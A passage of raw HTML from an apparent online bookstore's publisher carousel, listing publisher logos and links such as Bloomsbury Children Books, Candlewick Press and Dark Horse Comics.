																											<a title="Bantam Doubleday Dell Publishing Group Inc" href="https://online.thatalsalasil.com.kw/publishers/bantam-doubleday-dell-publishing-group-inc/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bantam-Doubleday-Dell-Publishing-Group-Inc-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bloomsbury Children Books" href="https://online.thatalsalasil.com.kw/publishers/bloomsbury-children-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bloomsbury-Children-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Bonnier Books Ltd" href="https://online.thatalsalasil.com.kw/publishers/bonnier-books-ltd/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Bonnier-Books-Ltd-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Candlewick Press" href="https://online.thatalsalasil.com.kw/publishers/candlewick-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Candlewick-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cengage Learning" href="https://online.thatalsalasil.com.kw/publishers/cengage-learning/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cengage-Learning-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chicken Soup for the Soul" href="https://online.thatalsalasil.com.kw/publishers/chicken-soup-for-the-soul/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chicken-Soup-for-the-Soul-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Chronicle Books" href="https://online.thatalsalasil.com.kw/publishers/chronicle-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Chronicle-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Cornerstone Publishing" href="https://online.thatalsalasil.com.kw/publishers/cornerstone-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Cornerstone-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dark Horse Comics" href="https://online.thatalsalasil.com.kw/publishers/dark-horse-comics/" class="wd-fill"></a>
									
									<img width="1333" height="1333" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1333px) 100vw, 1333px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2.jpg 1333w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dark-Horse-Comics-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Disney Book" href="https://online.thatalsalasil.com.kw/publishers/disney-book/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Disney-Book-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dorling Kindersley" href="https://online.thatalsalasil.com.kw/publishers/dorling-kindersley/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Dorling-Kindersley-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Dutton Children&#039;s Books" href="https://online.thatalsalasil.com.kw/publishers/dutton-childrens-books/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Dutton-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Ebury Press" href="https://online.thatalsalasil.com.kw/publishers/ebury-press/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Ebury-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Everyman" href="https://online.thatalsalasil.com.kw/publishers/everyman/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Everyman" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Express Publishing" href="https://online.thatalsalasil.com.kw/publishers/express-publishing/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Express-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Galison" href="https://online.thatalsalasil.com.kw/publishers/galison/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Galison" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/New-Project-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Gallery Books" href="https://online.thatalsalasil.com.kw/publishers/gallery-books/" class="wd-fill"></a>
									
